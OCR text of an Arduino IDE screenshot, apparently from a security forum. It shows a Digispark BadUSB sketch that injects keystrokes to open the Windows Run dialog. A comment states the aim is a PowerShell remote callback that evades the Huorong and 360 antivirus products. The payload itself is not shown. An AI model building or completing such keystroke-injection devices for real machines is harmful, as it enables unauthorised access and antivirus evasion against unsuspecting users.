 sketch_jan16a | Arduino IDE 2.0.3
File Edit Sketch Tools Help
Digispark (Default - 16.5mhz)
sketch_jan16a.ino
1 #include "DigiKeyboard.h"
2 #define MOD_SHIFT_LEFT (1<<1)
3 #define MOD_CONTROL_LEFT (1<<0)
4 #define KEY_ENTER 40
5 #define KEY_CAPS_LOCK 0x39
6
7 void setup() {
8 DigiKeyboard.delay(2000);
9 DigiKeyboard.sendKeyStroke(0);
10 DigiKeyboard.delay(2000);
11 DigiKeyboard.sendKeyStroke(KEY_R,MOD_GUI_LEFT); //win+r
12 DigiKeyboard.delay(500);
13 DigiKeyboard.sendKeyStroke(KEY_CAPS_LOCK); //锁定大小写，防止默认中文输入法
14 DigiKeyboard.delay(500);
15
16
17 }
18 void loop() {
19 }
20
21
22
23 // powershell上线 免杀火绒360 窗口不隐藏 需要点鼠标杀软放行
Output
Sketch·uses·2736·bytes·(45%)·of·program·storage·space.·Maximum·is·6012·bytes.
Global variables use 88 bytes of dynamic memory.
先知社区